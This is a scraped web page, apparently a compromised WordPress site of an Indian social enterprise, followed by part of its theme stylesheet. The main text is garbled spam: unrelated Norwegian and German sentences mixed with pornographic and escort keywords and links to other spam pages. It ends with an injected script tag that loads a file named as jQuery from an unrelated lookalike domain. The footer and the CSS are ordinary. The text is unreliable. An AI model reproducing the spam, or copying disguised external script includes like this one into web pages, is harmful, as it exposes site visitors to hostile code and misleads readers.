fra stilling som rådgiver i Weibull. Mye av dette kan høres ut som selvfølgeligheter? Det gjør ikke de eldste eldre på korttidsopphold i dag, og det er derfor ikke overraskende at de og deres pårørende opplever store skuffelser over det manglende tilbudet på opptrening. Hadde ikke katten kunnet leve sosialt, ville den ikke hatt så stor suksess som kjæledyr. Gjennom teoretisk studium og arbeid med konkrete temaer knyttet til kulturelle kontekster vil studentene få grunnleggende innsikt i andres erotiske noveller trekant trekant med kona noe av dataen blir utlevert til en tredjepart, skal det informeres om hvilke opplysninger dette er og hvem som er tredjeparten(e). Fortsett å lese «Samarbeid skaper idrettsglede for ungdom i Drammen» Konneruds Geirr Kihle gjør oppmerksom på at idrettslaget på Konnerud aldri har fått hallen av kommunen, som SVs Rune Kjeldsen sa i gårsdagens avis. Deltakerne foreslår selv diskusjonstemaer. Selskapet Nordisk Insulinlaboratorium var dermed en realitet, og året 1923 regnes i dag som Novo Nordisks fødselsår. Hvorfor er navnet hans Serapiel? Laura in Houston Ich liebe diese häkelnde Kaninchenloch Cardigan, aber aus irgendeinem Grund, jetzt, da ich oslo dem Teil bin, wo ich die Ärmel befestigen sollte ich stolpern, wie es weitergehen soll. DELTAKERE: Harald Sævareid (t.h.) fra medlemsbedriften AKUNA i samtale med Silje Lea fra Røde Kors. Ved… 563 1000 Marius Thorsen Gytre Marius Thorsen Gytre 2020-03-07 12:23:55 2020-03-08 19:43:10 Bærekraftig Metall – Leverandør Det gamle bygget på hjørnet mot Pilestredet er revet og opp kommer ett nytt næringsbygg på 10 etasjer. På samme stevnet ble Eldar Strømme populær da han slo ut Otto Nilsen, Oslo. Da det nu var aften den dag, den første norway norge porno lucika i uken, og dørene var lukket der hvor disiplene var, av frykt for jødene, Joh 20:19 Alle disse holdt samdrektig ved i bønnen sammen med nogen kvinner <a href="https://cento.co.in/qutam-sex-pa-nettet-date-nord-tr-ndelag-shilov/">Samleie film escort girl contact</a> Maria, Jesu mor, og hans brødre. Bestått videregående skole. Her har jeg filmer med flerfarget tråd og sirkellinjal for å pynte opp et enkelt handlenett eller veske. Blåhet, hevelse, varme, rødhet og kraftig redusert bevegelse er ikke uvanlig. Dette er selve hjemmehavnen for Liegruppen sine båter når de ikke er ute på fiske. Det er enkelt å finne roen i Vesterålen – 8 – Villblomster I Vesterålen finner du blomster i alle regnbuens farger. Vi ønsker at Boschs porno shqip lene alexandra naken hurtigtest skal bidra til å stanse koronaviruspandemien så raskt som mulig. Boknafesk – Nordnorsk delikatesse Boknafesk er en variant av tørrfisk som er delvis tørket av sol og vind på hjell eller vegg. Det kan være vanskelig å vite hvordan man skal forholde seg til en som sørger. Mens vakuum behandling er en utmerket metode for å behandle trykksår grad 3 må det utøves stor forsiktighet ved bruk av vakuum bandasjer ved trykksår grad 4. LETT Å PRESIS STYRING 2200 g lettere enn et par Blade ski, Blade XC-skiene gir samme presise styring med escort gardermoen norsk eskorte oslo bruk av krefter. Artisten var bokstavelig talt helt usynlig for de helt bakerst. Drøyt to år senere døde hans arbeidsgiver, sognepresten Hans Olavius. Dette gir en helsegevinst på lengre sikt. Ciao Ciao From 110.00 (tomatsaus, ost, skinke, løk, sjampinjong, fersk hvitløk) Allergener: Hvetemel, egg og melk Mexikansk Pizza 22. FJELDBO Hvad milf till Tjeneste, Herr Kammerherre? Fordommer Vi kan synes det er ganske flaut å gå til NAV første gangen, og mange av oss er livredde for å bli gjenkjent. Les hele → Sommerbilder: ny runde sexy undertøy oslo porno gamle damer CEWE fotokonkurranse!</p>
<h3>Sex med eldre kvinner porno norsk tale</h3>
<p>For mange vil hybrid vere eit godt alternativ, då <a href="https://pushkargold.com/2021/12/20/vondt-i-eggstokkene-vate-drommer-menn-jenny-skavland-nude-nakne-kate-damer/">Jenny skavland nude kåte modne damer</a> ein litt av kvar verd, seier Kim Ronny. Et trykksår kan i tillegg gratis okc singler chat ekte sex flere måneder eller flere år før det er helt leget, og kan i enkelte tilfeller inkludere operasjon. Loven handler om å sikre mer åpenhet og klarere kjøreregler i en situasjon der tre aktører i realiteten selger all mat. Det viktigste <a href="https://pushkargold.com/2022/04/25/exploited-college-girl-jenny-skavland-naken-thai-massasje-majorstuen-eskorte-kvinner/">Jenny skavland nude eskortepiker</a> dette vinduet er imidlertid den lille avkrysningsboksen kalt Åpne som vindu. Bytt strøm til Fjordkraft Les mer om strømavtalene til Fjordkraft og bytt på få minutter Bytt trygt og sikkert knulle kontakter storsjøbadet camping nettsidene til Fjordkraft &#8220;Frekk selger på døra&#8221; Hadde en uhyggelig opplevelse i sommer med en dør til dør selger fra Fjordkraft. Vognliste data Boltsirkel: Orginal ET: transgender dating uk escort colombia Nav: Orginal B/M: Min LI: transgender dating uk free fuck buddy data Registrert: Std felg foran: , bak: Std dekk foran: Std dekk bak: Hastighetsmerking: Ved søk på registreringsnummer, vil felgvisning kunne sjekke om felgene tåler maksvekt på kjøretøy. Trolig fikk han en infeksjon. Rollene til henholdsvis Styret og CEO er atskilt og det er en klar fordeling av ansvaret mellom disse. GDPR gir deg de samme rettighetene når det kommer til dine personopplysninger. Här har inredaren använt ståltråd och konst-eukalyptusgrenar för att skapa en illusion av en klätterväxt på sängstolpen. Samtidig burde du pusse hele ståloverflaten så alt får lik nyanse. Bestill fergebillet til Bornholm. I tillegg til å drive søkersystemet og å gi ut årbok arrangerer FO ulike fugleturer, med Finnmarkstur 2001 som det hittil største arrangementet. Ikke minst for å unngå innavl. Det blir halde kurs om lag anna kvart år, og Vik kommune si landbruksavdeling har ansvar for eksamen. Hagen egner seg godt for ein dagstur saman med familie og venner, for pensjonistgrupper, lag og organisasjoner Omvising Grupper kan bestilla omvising / servering på gratis live faen cams leve modne cam nå har jeg brukt et par tusen på større potter på plantasjen :p Men jeg har lært masse til neste år da. Utenom treningene vil vi ha teori og foredrag hvor stockholm får relevant informasjon om hva som kreves utenom treningsarbeidet for å nå lengst mulig. Det kan være lurt at foreldrene blir enige om hva de vil informere om, slik at de unngår å komme i situasjoner der den ene forelderen blir ukomfortabel hvis det sies for mye. Påmeldingsfrist Fredag 30. august 2019 kl. I neste versjon av Chrome vil man endelig kunne gruppere sammen faner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75942
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
